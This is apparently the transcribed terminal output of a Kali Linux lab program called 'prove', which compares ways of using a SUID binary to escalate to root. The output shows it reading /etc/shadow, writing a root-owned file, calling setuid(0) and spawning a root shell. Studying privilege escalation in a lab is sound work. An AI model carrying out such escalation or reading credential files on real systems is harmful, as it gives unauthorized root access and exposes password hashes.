 ┌──(kali㉿kali)-[~/fakebin]
└─$ ./prove
=== SUID EXPLOIT COMPARISON ===
Real UID: 1000
Effective UID: 0
Real GID: 1000
Effective GID: 1000
*** GOT ROOT! ***

=== Method 1: system() with bash ===
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdr
reshark),137(kaboxer),139(docker)
system("id") result: Return code: 0

=== Method 2: fork + execve (direct binary) ===
execve("/usr/bin/id") result:
uid=1000(kali) gid=1000(kali) euid=0(root) groups=1000(kali),4(adm),20(di
admin),135(wireshark),137(kaboxer),139(docker)
Child exit status: 0

=== Method 3: system() with sh ===
system("/bin/sh -c 'id'") result:
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdr
reshark),137(kaboxer),139(docker)
Return code: 0

=== Method 4: Direct file access ===
Trying to read /etc/shadow directly:
SUCCESS: Can read /etc/shadow!
First line: root:*:20057:0:99999:7:::
...

=== Method 5: system() vs direct comparison ===
system("cat /etc/shadow | head -1"):
cat: /etc/shadow: Permission denied
Return code: 0

=== Method 6: File write test ===
Created /tmp/suid_test.txt
-rw-rw-r-- 1 root kali 53 Aug  5 09:18 /tmp/suid_test.txt

=== AFTER setuid(0) & setgid(0) ===
Before setuid/setgid:
  Real UID: 1000, Effective UID: 0
  Real GID: 1000, Effective GID: 1000
setgid(0) SUCCESS
setuid(0) SUCCESS

After setuid/setgid:
  Real UID: 0, Effective UID: 0
  Real GID: 0, Effective GID: 0

=== Method 7: system() AFTER setuid/setgid ===
Now system() should work because Real UID = 0!
Testing shadow file access:
root:*:20057:0:99999:7:::

🎉 SUCCESS! Got full root privileges!
Spawning root shell...

┌──(root㉿kali)-[~/fakebin]
└─#